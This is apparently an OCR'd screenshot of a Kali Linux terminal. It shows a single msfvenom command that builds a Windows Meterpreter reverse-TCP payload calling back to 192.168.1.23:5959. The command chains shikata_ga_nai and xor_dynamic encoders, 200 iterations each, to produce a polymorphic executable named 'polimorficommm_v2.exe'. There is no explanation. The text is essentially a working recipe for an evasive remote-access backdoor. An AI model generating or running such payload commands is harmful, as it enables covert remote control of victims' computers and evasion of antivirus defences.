 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.23 LP
ORT=5959 -a x86 --platform windows -e x86/shikata_ga_nai -i 200 -f ra
w | msfvenom -a x86 --platform windows -e x86/xor_dynamic -i 200 -f r
aw | msfvenom -a x86 --platform windows -e x86/shikata_ga_nai -i 200
-o polimorficommm_v2.exe